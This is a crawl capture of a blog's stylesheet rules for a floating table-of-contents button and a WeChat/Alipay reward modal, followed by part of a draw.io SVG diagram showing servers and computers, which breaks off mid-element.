#toc-content .is-active-link {
    color: #42b983;
}

#floating-toc-btn {
    position: fixed;
    right: 15px;
    bottom: 76px;
    padding-top: 15px;
    margin-bottom: 0;
    z-index: 998;
}

#floating-toc-btn .btn-floating {
    width: 48px;
    height: 48px;
}

#floating-toc-btn .btn-floating i {
    line-height: 48px;
    font-size: 1.4rem;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://sandship.fun/css/reward.css
body_size: 112
content:
#reward {
    margin: 40px 0;
    text-align: center;
}

#reward .reward-link {
    font-size: 1.4rem;
    line-height: 38px;
}

#reward .btn-floating:hover {
    box-shadow: 0 6px 12px rgba(0, 0, 0, 0.2), 0 5px 15px rgba(0, 0, 0, 0.2);
}

#rewardModal {
    width: 320px;
    height: 350px;
}

#rewardModal .reward-title {
    margin: 15px auto;
    padding-bottom: 5px;
}

#rewardModal .modal-content {
    padding: 10px;
}

#rewardModal .close {
    position: absolute;
    right: 15px;
    top: 15px;
    color: rgba(0, 0, 0, 0.5);
    font-size: 1.3rem;
    line-height: 20px;
    cursor: pointer;
}

#rewardModal .close:hover {
    color: #ef5350;
    transform: scale(1.3);
    -moz-transform:scale(1.3);
    -webkit-transform:scale(1.3);
    -o-transform:scale(1.3);
}

#rewardModal .reward-tabs {
    margin: 0 auto;
    width: 210px;
}

.reward-tabs .tabs {
    height: 38px;
    margin: 10px auto;
    padding-left: 0;
}

.reward-content ul {
    padding-left: 0 !important;
}

.reward-tabs .tabs .tab {
    height: 38px;
    line-height: 38px;
}

.reward-tabs .tab a {
    color: #fff;
    background-color: #ccc;
}

.reward-tabs .tab a:hover {
    background-color: #ccc;
    color: #fff;
}

.reward-tabs .wechat-tab .active {
    color: #fff !important;
    background-color: #22AB38 !important;
}

.reward-tabs .alipay-tab .active {
    color: #fff !important;
    background-color: #019FE8 !important;
}

.reward-tabs .reward-img {
    width: 210px;
    height: 210px;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202208191459899.svg
body_size: 51052
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Do not edit this file with editors other than diagrams.net -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="935px" height="482px" viewBox="-0.5 -0.5 935 482" content="&lt;mxfile host=&quot;Electron&quot; modified=&quot;2022-08-19T06:59:41.731Z&quot; agent=&quot;5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) draw.io/20.2.3 Chrome/102.0.5005.167 Electron/19.0.11 Safari/537.36&quot; etag=&quot;yEDC8IBRmEpTo3iHp4LR&quot; version=&quot;20.2.3&quot; type=&quot;device&quot;&gt;&lt;diagram name=&quot;Page-1&quot; id=&quot;e3a06f82-3646-2815-327d-82caf3d4e204&quot;&gt;7Vzfl5o4FP5reJSTBBLCozpOt932bM+Zh90+9aBEpUXjYpxx9q/fBBLl56ztgNJZniQ3JCH3+25y7yVoOdPN8V0S7NafeMhiC4HwaDl3FkIQUiJ/lOQ5kxCIM8EqiUJ901nwEP3DtBBo6SEK2b5wo+A8FtGuKFzw7ZYtREEWJAl/Kt625HFx1F2wYhXBwyKIjdTGZ/mfUSjWZmbEP1f8xqLVWg9OkZ7yPFh8XyX8sNUjbvmWZTWbwHSjZ7lfByF/yomcmeVME85FdrU5TlmsFGt0ZtqJZ/OgljNZi00sC1BeptX3DY3hJY3lvBK2Ffnhmvr7sP/w6fHre+/uK57S31cfp577foS0eh6D+GBGKQ+bKoeFetindSTYwy5YqNonSafiUy35Vmh+QCrLQbLQRV/VRnE85TFP0p6dEDMaulK+Fwn/znI1FM0dQmpnqfXyyBLBjjmRnvU7xjdMJM/yFlMLsGaHZjf2PZvSTPR0Jotj2LzO8QS62PZ080CzdHUa4qxueaE1/iPap1fTvpxbRf3L5RItFnXqD8mc4JbUj+nJOm+ofxJ4IV06iAEn9B0PjPBLqgZFte5FkIi8Itk2zBe/[base64]/Cn/cEfvxH8uzRXrzdwmeft8Ra5f4rEYt2fLZL4oLRFElzdIn1Usz+ePNh2MfR+HsMMjh8B8IT6j2Ao1tH26yKOUq23AmRcmshCtksdqUA/50nQRuxhPBsNuEeqgHuwCrjXicleEO0NcL/SwnsEd11qhcRKsfNEXq1EOumqZKBEi5Sgrn8zSrzkFg779i+zb9fC+FaC23O05EOSi5aATYkpXyNa8qvud+19rQdMuulnHslHPueMkUNtn7qK2RgTbF6QGAJ6pNhjNj/dSYlap6f6eba9wdjcd4qxue/2kG2tx3tNbIPIpoBAuWS51Pd8fFO2vZVMwJltELjFtc2/ZiboUra1noBvYBuknu0h4LqAUugR57Zr2ysSGYMLfIn/BAGkRR/Yu7EPPOQ9uoYcek6/IB9yH11D7qCeWfkFR0uGSLdktsQt7sW3D3Rh9RzSr+D6beXcle8nIwuXGIF2/rBvBGfvLy0950tl/[base64]/7PKEl8CcD+AXwpap6Br7bHfjT5gNiAx2yJHfpONft6YAb6dBajIiGrFF5SwClLeHmIWLtefzWeTAkjUrvS3DveHCF5CEackblbQH4PeOB02mywLVklDB2rRmx6J2KF+WFP7WG0KGUPqDlJBLB4PQ5eY4b9KrU6DSDMFDjQhei/OKy5lX7dWnRYUohpcXEGmNrhhU5xmNr5lmTO5VtSiOsgRpnamBa+d4AVLnhX5UbHWYcXubGkIos5SNKpxRuT40O8xHWjCoijKeKGvReMUJKxjNrMtNkod7Aj9JZ2+LBy7p/4YCgI4KMN3SCvo3mo/eUH0Z/OPspfx41exuvDkhMR5ERMLGGWZscLU6153fe+R1niF+QV/pu1a3xRSC5JmmafZFOSIP+mzRoIE3pH3+uSBpZPP/NXXbg7vxHgs7sXw==&lt;/diagram&gt;&lt;/mxfile&gt;" style="background-color: rgb(255, 255, 255);"><defs/><g><rect x="550" y="157.88" width="310" height="145.75" rx="13.12" ry="13.12" fill="#d5e8d4" stroke="#82b366" pointer-events="all"/><rect x="76.5" y="157.88" width="310" height="145.75" rx="14.58" ry="14.58" fill="#fff2cc" stroke="#d6b656" pointer-events="all"/><path d="M 440.01 90 L 262.24 210" fill="none" stroke="rgb(0, 0, 0)" stroke-width="2" stroke-miterlimit="10" pointer-events="stroke"/><path d="M 439.57 57.66 C 441.8 53.25 454.46 49.99 469.35 49.99 C 484.24 49.99 496.89 53.25 499.13 57.66 L 499.13 82.34 C 496.89 86.75 484.24 90.01 469.35 90.01 C 454.46 90.01 441.8 86.75 439.57 82.34 Z" fill="#9ea5b5" stroke="none" pointer-events="all"/><rect x="439.5" y="50" width="0" height="0" fill="none" stroke="none" pointer-events="all"/><ellipse cx="469.28" cy="58.24" rx="29.780793621867883" ry="8.148860203240869" fill="#b7bfd1" stroke="none" pointer-events="all"/><path d="M 441.76 80.38 L 441.97 61.57 C 448.1 65.18 462.44 67.08 476.31 66.14 C 490.18 65.19 499.76 61.65 499.26 57.66 L 499.13 76.86 C 498.83 78.95 495.96 80.82 491.6 81.76 C 488 82.41 483.39 82.59 479.22 82.22 C 475.04 81.85 471.82 80.98 470.55 79.89 C 468.69 78.73 464.96 77.9 460.56 77.67 C 456.16 77.44 451.65 77.84 448.47 78.74 Z" fill-opacity="0.4" fill="#ffffff" stroke="none" pointer-events="all"/><rect x="439.5" y="50" width="0" height="0" fill="none" stroke="none" pointer-events="all"/><path d="M 451.1 62.67 L 453.25 60.2 L 455.06 60.86 L 465.27 58.28 L 469.34 58.99 L 458.13 61.74 L 460.44 62.12 Z M 451.1 53.5 L 461.32 56.47 L 459.12 57.01 L 467.58 57.34 L 466.81 55.15 L 464.67 55.7 L 454.95 52.51 Z M 470.43 57.01 L 481.31 54.43 L 479 53.94 L 488.23 53.5 L 485.92 56.03 L 483.72 55.26 L 473.62 57.89 Z M 471.86 58.88 L 480.87 59.43 L 478.67 59.87 L 488.23 62.51 L 484.71 63.5 L 474.83 60.64 L 472.85 61.19 Z" fill="#363333" stroke="none" pointer-events="all"/><path d="M 439.57 57.66 C 441.8 53.25 454.46 49.99 469.35 49.99 C 484.24 49.99 496.89 53.25 499.13 57.66 L 499.13 82.34 C 496.89 86.75 484.24 90.01 469.35 90.01 C 454.46 90.01 441.8 86.75 439.57 82.34 Z" fill="none" stroke="#000000" stroke-width="0.66" stroke-miterlimit="10" pointer-events="all"/><path d="M 256.12 251.5 L 344 325.58" fill="none" stroke="rgb(0, 0, 0)" stroke-width="2" stroke-miterlimit="10" pointer-events="stroke"/><path d="M 228.56 254.9 L 223.34 320" fill="none" stroke="rgb(0, 0, 0)" stroke-width="2" stroke-miterlimit="10" pointer-events="stroke"/><path d="M 204.72 251.5 L 106 327.99" fill="none" stroke="rgb(0, 0, 0)" stroke-width="2" stroke-miterlimit="10" pointer-events="stroke"/><path d="M 185.5 238.5 L 185.5 222 L 235.64 210 L 277.5 222.75 L 277.5 239.5 L 227.87 251.5 Z" fill="#b7bed1" stroke="none" pointer-events="all"/><path d="M 185.5 222 L 227.87 235.25 L 227.87 251.5 L 185.5 238.5 Z" fill="#99a3b4" stroke="none" pointer-events="all"/><path d="M 227.87 235.25 L 277.5 223 L 277.5 239.5 L 227.87 251.5 Z" fill="#5b6369" stroke="none" pointer-events="all"/><path d="M 194.73 224.8 C 196.89 223.04 199.33 221.66 201.94 220.7 C 206.24 219.15 210.59 217.75 214.98 216.5 C 218.92 215.37 222.94 214.57 227.01 214.1 C 230.61 213.68 234.24 213.64 237.84 214 C 246.02 215.3 254 217.6 261.61 220.85 C 264.01 221.76 266.08 223.38 267.52 225.5 C 268.11 226.86 268.38 228.33 268.33 229.8 C 268.51 232.4 268.19 235.02 267.37 237.5 C 266.67 239.54 265.11 241.18 263.11 242 C 258.99 243.33 254.71 244.12 250.38 244.35 C 242.89 244.9 235.37 245.04 227.87 244.75 C 221.53 244.53 215.24 243.71 209.06 242.3 C 204.96 241.17 201.02 239.52 197.33 237.4 C 194.78 235.54 193.31 232.55 193.42 229.4 C 193.41 227.77 193.86 226.18 194.73 224.8 Z" fill-opacity="0.4" fill="#ffffff" stroke="none" pointer-events="all"/><rect x="185.5" y="210" width="0" height="0" fill="none" stroke="none" pointer-events="all"/><path d="M 205.7 224.5 L 207.81 222 L 209.57 222.8 L 221.3 219.8 L 224.61 220.7 L 212.47 223.75 L 214.73 224.1 Z M 235.44 224.4 L 233.33 226.75 L 231.22 226.1 L 219.69 229.1 L 216.99 228 L 228.12 225.35 L 226.61 224.9 Z M 226.57 219.25 L 228.68 216.75 L 230.43 217.55 L 242.16 214.55 L 245.47 215.45 L 233.34 218.5 L 235.6 218.85 Z M 256.3 219.21 L 254.2 221.56 L 252.09 220.91 L 240.56 223.91 L 237.85 222.81 L 248.98 220.16 L 247.48 219.71 Z" fill="#353232" stroke="none" pointer-events="all"/><path d="M 185.5 238.5 L 185.5 222 L 235.64 210 L 277.5 222.75 L 277.5 239.5 L 227.87 251.5 Z" fill="none" stroke="#000000" stroke-width="0.6" stroke-miterlimit="10" pointer-events="all"/><path d="M 38.74 375.13 L 38.74 328.48 L 73.57 320 L 82.3 322.74 L 82.3 369.65 L 47.37 377.88 Z" fill="#abb4c5" stroke="none" pointer-events="all"/><path d="M 38.74 328.48 L 73.57 320 L 82.1 322.59 L 47.17 331.08 Z" fill="#b8bfd1" stroke="none" pointer-events="all"/><path d="M 47.37 330.98 L 82.3 322.49 L 82.3 369.65 L 47.37 377.88 Z" fill="#5b6369" stroke="none" pointer-events="all"/><path d="M 47.72 347.29 C 44.66 346 41.66 344.55 38.74 342.95 L 38.74 328.48 L 73.57 320 L 81.05 322.35 L 81.3 322.74 C 81.12 326.66 80.79 330.58 80.3 334.47 C 80.24 337.09 79.35 339.62 77.76 341.7 C 75.45 344.25 72.33 345.93 68.93 346.44 C 66.21 346.87 63.45 347.07 60.7 347.04 Z" fill-opacity="0.4" fill="#ffffff" stroke="none" pointer-events="all"/><rect x="35" y="320" width="0" height="0" fill="none" stroke="none" pointer-events="all"/><path d="M 38.74 369.89 L 38.74 344.7 L 40.64 345.45 L 40.64 370.64 Z" fill="#52595e" stroke="none" pointer-events="all"/><path d="M 38.74 375.13 L 38.74 328.48 L 73.57 320 L 82.3 322.74 L 82.3 369.65 L 47.37 377.88 Z" fill="none" stroke="#000000" stroke-width="0.6" stroke-miterlimit="10" pointer-events="all"/><rect x="35" y="320" width="0" height="0" fill="none" stroke="none" pointer-events="all"/><path d="M 61.94 383.47 L 61.94 382.12 L 66.83 380.72 L 51.86 376.28 L 51.86 321.75 L 57.1 320.5 L 106 335.22 L 106 389.85 L 101.01 391 L 89.53 387.51 L 89.53 388.61 L 83.8 390.1 Z M 56.35 373.64 L 98.52 385.86 L 98.52 338.71 L 56.35 326.44 Z" fill="#b6bdcf" stroke="none" pointer-events="all"/><path d="M 54.86 325.99 L 56.35 326.44 L 56.35 373.64 L 98.52 385.86 L 98.52 387.36 L 54.86 374.63 Z" fill="#e6e7e9" stroke="none" pointer-events="all"/><path d="M 62.59 373.64 L 98.52 384.11 L 98.52 385.86 L 59.1 374.43 Z" fill="#5b6369" stroke="none" pointer-events="all"/><path d="M 56.35 326.44 L 98.52 338.71 L 98.52 385.86 L 56.35 373.64 Z" fill-opacity="0.8" fill="#acd9f1" stroke="none" pointer-events="all"/><path d="M 97.27 368.77 C 93.2 364 87.32 361.15 81.05 360.91 C 79.01 361.04 77.09 361.47 75.56 362.16 C 72.53 363.41 69.12 363.41 66.08 362.16 C 62.76 360.91 59.83 358.79 57.6 356.02 L 57.6 328.23 L 97.27 339.96 Z" fill-opacity="0.5" fill="#ffffff" stroke="none" pointer-events="all"/><rect x="35" y="320" width="0" height="0" fill="none" stroke="none" pointer-events="all"/><path d="M 101.26 336.47 L 106 335.22 L 106 389.85 L 101.26 390.85 Z" fill="#5b6369" stroke="none" pointer-events="all"/><path d="M 51.86 321.75 L 57.1 320.5 L 106 335.22 L 101.26 336.47 Z" fill="#c2c9d8" stroke="none" pointer-events="all"/><path d="M 61.94 382.12 L 66.83 380.62 L 89.53 387.51 L 83.8 388.85 Z" fill="#676e77" stroke="none" pointer-events="all"/><path d="M 83.8 388.85 L 89.53 387.51 L 89.53 387.51 L 89.53 388.61 L 83.8 390.1 Z" fill="#4c5357" stroke="none" pointer-events="all"/><path d="M 61.94 383.47 L 61.94 382.12 L 66.83 380.72 L 51.86 376.28 L 51.86 321.75 L 57.1 320.5 L 106 335.22 L 106 389.85 L 101.01 391 L 89.53 387.51 L 89.53 388.61 L 83.8 390.1 Z" fill="none" stroke="#000000" stroke-width="0.6" stroke-miterlimit="10" pointer-events="all"/><path d="M 188.74 375.13 L 188.74 328.48 L 223.57 320 L 232.3 322.74 L 232.3 369.65 L 197.37 377.88 Z" fill="#abb4c5" stroke="none" pointer-events="all"/><path d="M 188.74 328.48 L 223.57 320 L 232.1 322.59 L 197.17 331.08 Z" fill="#b8bfd1" stroke="none" pointer-events="all"/><path d="M 197.37 330.98 L 232.3 322.49 L 232.3 369.65 L 197.37 377.88 Z" fill="#5b6369" stroke="none" pointer-events="all"/><path d="M 197.72 347.29 C 194.66 346 191.66 344.55 188.74 342.95 L 188.74 328.48 L 223.57 320 L 231.05 322.35 L 231.3 322.74 C 231.12 326.66 230.79 330.58 230.3 334.47 C 230.24 337.09 229.35 339.62 227.76 341.7 C 225.45 344.25 222.33 345.93 218.93 346.44 C 216.21 346.87 213.45 347.07 210.7 347.04 Z" fill-opacity="0.4" fill="#ffffff" stroke="none" pointer-events="all"/><rect x="185" y="320" width="0" height="0" fill="none" stroke="none" pointer-events="all"/><path d="M 188.74 369.89 L 188.74 344.7 L 190.64 345.45 L 190.64 370.64 Z" fill="#52595e" stroke="none" pointer-events="all"/><path d="M 188.74 375.13 L 188.74 328.48 L 223.57 320 L 232.3 322.74 L 232.3 369.65 L 197.37 377.88 Z" fill="none" stroke="#000000" stroke-width="0.6" stroke-miterlimit="10" pointer-events="all"/><rect x="185" y="320" width="0" height="0" fill="none" stroke="none" pointer-events="all"/><path d="M 211.94 383.47 L 211.94 382.12 L 216.83 380.72 L 201.86 376.28 L 201.86 321.75 L 207.1 320.5 L 256 335.22 L 256 389.85 L 251.01 391 L 239.53 387.51 L 239.53 388.61 L 233.8 390.1 Z M 206.35 373.64 L 248.52 385.86 L 248.52 338.71 L 206.35 326.44 Z" fill="#b6bdcf" stroke="none" pointer-events="all"/><path d="M 204.86 325.99 L 206.35 326.44 L 206.35 373.64 L 248.52 385.86 L 248.52 387.36 L 204.86 374.63 Z" fill="#e6e7e9" stroke="none" pointer-events="all"/><path d="M 212.59 373.64 L 248.52 384.11 L 248.52 385.86 L 209.1 374.43 Z" fill="#5b6369" stroke="none" pointer-events="all"/><path d="M 206.35 326.44 L 248.52 338.71 L 248.52 385.86 L 206.35 373.64 Z" fill-opacity="0.8" fill="#acd9f1" stroke="none" pointer-events="all"/><path d="M 247.27 368.77 C 243.2 364 237.32 361.15 231.05 360.91 C 229.01 361.04 227.09 361.47 225.56 362.16 C 222.53 363.41 219.12 363.41 216.08 362.16 C 212.76 360.91 209.83 358.79 207.6 356.02 L 207.6 328.23 L 247.27 339.96 Z" fill-opacity="0.5" fill="#ffffff" stroke="none" pointer-events="all"/><rect x="185" y="320" width="0" height="0" fill="none" stroke="none" pointer-events="all"/><path d="M 251.26 336.47 L 256 335.22 L 256 389.85 L 251.26 390.85 Z" fill="#5b6369" stroke="none" pointer-events="all"/><path d="M 201.86 321.75 L 207.1 320.5 L 256 335.22 L 251.26 336.47 Z" fill="#c2c9d8" stroke="none" pointer-events="all"/><path d="M 211.94 382.12 L 216.83 380.62 L 239.53 387.51 L 233.8 388.85 Z" fill="#676e77" stroke="none" pointer-events="all"/><path d="M 233.8 388.85 L 239.53 387.51 L 239.53 387.51 L 239.53 388.61 L 233.8 390.1 Z" fill="#4c5357" stroke="none" pointer-events="all"/><path d="M 211.94 383.47 L 211.94 382.12 L 216.83 380.72 L 201.86 376.28 L 201.86 321.75 L 207.1 320.5 L 256 335.22 L 256 389.85 L 251.01 391 L 239.53 387.51 L 239.53 388.61 L 233.8 390.1 Z" fill="none" stroke="#000000" stroke-width="0.6" stroke-miterlimit="10" pointer-events="all"/><path d="M 347.74 375.13 L 347.74 328.48 L 382.57 320 L 391.3 322.74 L 391.3 369.65 L 356.37 377.88 Z" fill="#abb4c5" stroke="none" pointer-events="all"/><path d="M 347.74 328.48 L 382.57 320 L 391.1 322.59 L 356.17 331.08 Z" fill="#b8bfd1" stroke="none" pointer-events="all"/><path d="M 356.37 330.98 L 391.3 322.49 L 391.3 369.65 L 356.37 377.88 Z" fill="#5b6369" stroke="none" pointer-events="all"/><path d="M 356.72 347.29 C 353.66 346 350.66 344.55 347.74 342.95 L 347.74 328.48 L 382.57 320 L 390.05 322.35 L 390.3 322.74 C 390.12 326.66 389.79 330.58 389.3 334.47 C 389.24 337.09 388.35 339.62 386.76 341.7 C 384.45 344.25 381.33 345.93 377.93 346.44 C 375.21 346.87 372.45 347.07 369.7 347.04 Z" fill-opacity="0.4" fill="#ffffff" stroke="none" pointer-events="all"/><rect x="344" y="320" width="0" height="0" fill="none" stroke="none" pointer-events="all"/><path d="M 347.74 369.89 L 347.74 344.7 L 349.64 345.45 L 349.64 370.64 Z" fill="#52595e" stroke="none" pointer-events="all"/><path d="M 347.74 375.13 L 347.74 328.48 L 382.57 320 L 391.3 322.74 L 391.3 369.65 L 356.37 377.88 Z" fill="none" stroke="#000000" stroke-width="0.6" stroke-miterlimit="10" pointer-events="all"/><rect x="344" y="320" width="0" height="0" fill="none" stroke="none" pointer-events="all"/><path d="M 370.94 383.47 L 370.94 382.12 L 375.83 380.72 L 360.86 376.28 L 360.86 321.75 L 366.1 320.5 L 415 335.22 L 415 389.85 L 410.01 391 L 398.53 387.51 L 398.53 388.61 L 392.8 390.1 Z M 365.35 373.64 L 407.52 385.86 L 407.52 338.71 L 365.35 326.44 Z" fill="#b6bdcf" stroke="none" pointer-events="all"/><path d="M 363.86 325.99 L 365.35 326.44 L 365.35 373.64 L 407.52 385.86 L 407.52 387.36 L 363.86 374.63 Z" fill="#e6e7e9" stroke="none" pointer-events="all"/><path d="M 371.59 373.64 L 407.52 384.11 L 407.52 385.86 L 368.1 374.43 Z" fill="#5b6369" stroke="none" pointer-events="all"/><path d="M 365.35 326.44 L 407.52 338.71 L 407.52 385.86 L 365.35 373.64 Z" fill-opacity="0.8" fill="#acd9f1" stroke="none" pointer-events="all"/><path d="M 406.27 368.77 C 402.2 364 396.32 361.15 390.05 360.91 C 388.01 361.04 386.09 361.47 384.56 362.16 C 381.53 363.41 378.12 363.41 375.08 362.16 C 371.76 360.91 368.83 358.79 366.6 356.02 L 366.6 328.23 L 406.27 339.96 Z" fill-opacity="0.5" fill="#ffffff" stroke="none" pointer-events="all"/><rect x="344" y="320" width="0" height="0" fill="none" stroke="none" pointer-events="all"/><path d="M 410.26 336.47 L 415 335.22 L 415 389.85 L 410.26 390.85 Z" fill="#5b6369" stroke="none" pointer-events="all"/><path d="M 360.86 321.75 L 366.1 320.5 L 415 335.22 L 410.26 336.47 Z" fill="#c2c9d8" stroke="none" pointer-events="all"/><path d="M 370.94 382.12 L 375.83 380.62 L 398.53 387.51 L 392.8 388.85 Z" fill="#676e77" stroke="none" pointer-events="all"/><path d="M 392.8 388.85 L 398.53 387.51 L 398.53 387.51 L 398.53 388.61 L 392.8 390.1 Z" fill="#4c5357" stroke="none" pointer-events="all"/><path d="M 370.94 383.47 L 370.94 382.12 L 375.83 380.72 L 360.86 376.28 L 360.86 321.75 L 366.1 320.5 L 415 335.22 L 415 389.85 L 410.01 391 L 398.53 387.51 L 398.53 388.61 L 392.8 390.1 Z" fill="none" stroke="#000000" stroke-width="0.6" stroke-miterlimit="10" pointer-events="all"/><g transform="translate(-0.5 -0.5)"><switch><foreignObject pointer-events="none" width="100%" height="100%" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" style="overflow: visible; text-align: left;"><div xmlns="http://www.w3.org/1999/xhtml" style="display: flex; align-items: unsafe flex-end; justify-content: unsafe center; width: 1px; height: 1px; padding-top: 317px; margin-left: 380px;"><div data-drawio-colors="color: rgb(0, 0, 0); " style="box-sizing: border-box; font-size: 0px; text-align: center;"><div style="display: inline-block; font-size: 14px; font-family: Helvetica; color: rgb(0, 0, 0); line-height: 1.2; pointer-events: all; white-space: nowrap;"><br /><br /></div></div></div></foreignObject><text x="380" y="317" fill="rgb(0, 0, 0)" font-family="Helvetica" font-size="14px" text-anchor="middle">...</text></switch></g><path d="M 185.5 238.5 L 185.5 222 L 235.64 210 L 277.5 222.75 L 277.5 239.5 L 227.87 251.5 Z" fill="#b7bed1" stroke="none" pointer-events="all"/><path d="M 185.5 222 L 227.87 235.25 L 227.87 251.5 L 185.5 238.5 Z" fill="#99a3b4" stroke="none" pointer-events="all"/><path d="M 227.87 235.25 L 277.5 223 L 277.5 239.5 L 227.87 251.5 Z" fill="#5b6369" stroke="none" pointer-events="all"/><path d="M 194.73 224.8 C 196.89 223.04 199.33 221.66 201.94 220.7 C 206.24 219.15 210.59 217.75 214.98 216.5 C 218.92 215.37 222.94 214.57 227.01 214.1 C 230.61 213.68 234.24 213.64 237.84 214 C 246.02 215.3 254 217.6 261.61 220.85 C 264.01 221.76 266.08 223.38 267.52 225.5 C 268.11 226.86 268.38 228.33 268.33 229.8 C 268.51 232.4 268.19 235.02 267.37 237.5 C 266.67 239.54 265.11 241.18 263.11 242 C 258.99 243.33 254.71 244.12 250.38 244.35 C 242.89 244.9 235.37 245.04 227.87 244.75 C 221.53 244.53 215.24 243.71 209.06 242.3 C 204.96 241.17 201.02 239.52 197.33 237.4 C 194.78 235.54 193.31 232.55 193.42 229.4 C 193.41 227.77 193.86 226.18 194.73 224.8 Z" fill-opacity="0.4" fill="#ffffff" stroke="none" pointer-events="all"/><rect x="185.5" y="210" width="0" height="0" fill="none" stroke="none" pointer-events="all"/><path d="M 205.7 224.5 L 207.81 222 L 209.57 222.8 L 221.3 219.8 L 224.61 220.7 L 212.47 223.75 L 214.73 224.1 Z M 235.44 224.4 L 233.33 226.75 L 231.22 226.1 L 219.69 229.1 L 216.99 228 L 228.12 225.35 L 226.61 224.9 Z M 226.57 219.25 L 228.68 216.75 L 230.43 217.55 L 242.16 214.55 L 245.47 215.45 L 233.34 218.5 L 235.6 218.85 Z M 256.3 219.21 L 254.2 221.56 L 252.09 220.91 L 240.56 223.91 L 237.85 222.81 L 248.98 220.16 L 247.48 219.71 Z" fill="#353232" stroke="none" pointer-events="all"/><path d="M 185.5 238.5 L 185.5 222 L 235.64 210 L 277.5 222.75 L 277.5 239.5 L 227.87 251.5 Z" fill="none" stroke="#000000" stroke-width="0.6" stroke-miterlimit="10" pointer-events="all"/><path d="M 743.27 245.94 L 824.29 330" fill="none" stroke="rgb(0, 0, 0)" stroke-width="2" stroke-miterlimit="10" pointer-events="stroke"/><path d="M 704.36 255.4 L 703.78 330" fill="none" stroke="rgb(0, 0, 0)" stroke-width="2" stroke-miterlimit="10" pointer-events="stroke"/><path d="M 668.57 247.02 L 584 330.47" fill="none" stroke="rgb(0, 0, 0)" stroke-width="2" stroke-miterlimit="10" pointer-events="stroke"/><path d="M 516.74 385.13 L 516.74 338.48 L 551.57 330 L 560.3 332.74 L 560.3 379.65 L 525.37 387.88 Z" fill="#abb4c5" stroke="none" pointer-events="all"/><path d="M 516.74 338.48 L 551.57 330 L 560.1 332.59 L 525.17 341.08 Z" fill="#b8bfd1" stroke="none" pointer-events="all"/><path d="M 525.37 340.98 L 560.3 332.49 L 560.3 379.65 L 525.37 387.88 Z" fill="#5b6369" stroke="none" pointer-events="all"/><path d="M 525.72 357.29 C 522.66 356 519.66 354.55 516.74 352.95 L 516.74 338.48 L 551.57 330 L 559.05 332.35 L 559.3 332.74 C 559.12 336.66 558.79 340.58 558.3 344.47 C 558.24 347.09 557.35 349.62 555.76 351.7 C 553.45 354.25 550.33 355.93 546.93 356.44 C 544.21 356.87 541.45 357.07 538.7 357.04 Z" fill-opacity="0.4" fill="#ffffff" stroke="none" pointer-events="all"/><rect x="513" y="330" width="0" height="0" fill="none" stroke="none" pointer-events="all"/><path d="M 516.74 379.89 L 516.74 354.7 L 518.64 355.45 L 518.64 380.64 Z" fill="#52595e" stroke="none" pointer-events="all"/><path d="M 516.74 385.13 L 516.74 338.48 L 551.57 330 L 560.3 332.74 L 560.3 379.65 L 525.37 387.88 Z" fill="none" stroke="#000000" stroke-width="0.6" stroke-miterlimit="10" pointer-events="all"/><rect x="513" y="330" width="0" height="0" fill="none" stroke="none" pointer-events="all"/><path d="M 539.94 393.47 L 539.94 392.12 L 544.83 390.72 L 529.86 386.28 L 529.86 331.75 L 535.1 330.5 L 584 345.22 L 584 399.85 L 579.01 401 L 567.53 397.51 L 567.53 398.61 L 561.8 400.1 Z M 534.35 383.64 L 576.52 395.86 L 576.52 348.71 L 534.35 336.44 Z" fill="#b6bdcf" stroke="none" pointer-events="all"/><path d="M 532.86 335.99 L 534.35 336.44 L 534.35 383.64 L 576.52 395.86 L 576.52 397.36 L 532.86 384.63 Z" fill="#e6e7e9" stroke="none" pointer-events="all"/><path d="M 540.59 383.64 L 576.52 394.11 L 576.52 395.86 L 537.1 384.43 Z" fill="#5b6369" stroke="none" pointer-events="all"/><path d="M 534.35 336.44 L 576.52 348.71 L 576.52 395.86 L 534.35 383.64 Z" fill-opacity="0.8" fill="#acd9f1" stroke="none" pointer-events="all"/><path d="M 575.27 378.77 C 571.2 374 565.32 371.15 559.05 370.91 C 557.01 371.04 555.09 371.47 553.56 372.16 C 550.53 373.41 547.12 373.41 544.08 372.16 C 540.76 370.91 537.83 368.79 535.6 366.02 L 535.6 338.23 L 575.27 349.96 Z" fill-opacity="0.5" fill="#ffffff" stroke="none" pointer-events="all"/><rect x="513" y="330" width="0" height="0" fill="none" stroke="none" pointer-events="all"/><path d="M 579.26 346.47 L 584 345.22 L 584 399.85 L 579.26 400.85 Z" fill="#5b6369" stroke="none" pointer-events="all"/><path d="M 529.86 331.75 L 535.1 330.5 L 584 345.22 L 579.26 346.47 Z" fill="#c2c9d8" stroke="none" pointer-events="all"/><path d="M 539.94 392.12 L 544.83 390.62 L 567.53 397.51 L 561.8 398.85 Z" fill="#676e77" stroke="none" pointer-events="all"/><path d="M 561.8 398.85 L 567.53 397.51 L 567.53 397.51 L 567.53 398.61 L 561.8 400.1 Z" fill="#4c5357" stroke="none" pointer-events="all"/><path d="M 539.94 393.47 L 539.94 392.12 L 544.83 390.72 L 529.86 386.28 L 529.86 331.75 L 535.1 330.5 L 584 345.22 L 584 399.85 L 579.01 401 L 567.53 397.51 L 567.53 398.61 L 561.8 400.1 Z" fill="none" stroke="#000000" stroke-width="0.6" stroke-miterlimit="10" pointer-events="all"/><path d="M 671.74 385.13 L 671.74 338.48 L 706.57 330 L 715.3 332.74 L 715.3 379.65 L 680.37 387.88 Z" fill="#abb4c5" stroke="none" pointer-events="all"/><path d="M 671.74 338.48 L 706.57 330 L 715.1 332.59 L 680.17 341.08 Z" fill="#b8bfd1" stroke="none" pointer-events="all"/><path d="M 680.37 340.98 L 715.3 332.49 L 715.3 379.65 L 680.37 387.88 Z" fill="#5b6369" stroke="none" pointer-events="all"/><path d="M 680.72 357.29 C 677.66 356 674.66 354.55 671.74 352.95 L 671.74 338.48 L 706.57 330 L 714.05 332.35 L 714.3 332.74 C 714.12 336.66 713.79 340.58 713.3 344.47 C 713.24 347.09 712.35 349.62 710.76 351.7 C 708.45 354.25 705.33 355.93 701.93 356.44 C 699.21 356.87 696.45 357.07 693.7 357.04 Z" fill-opacity="0.4" 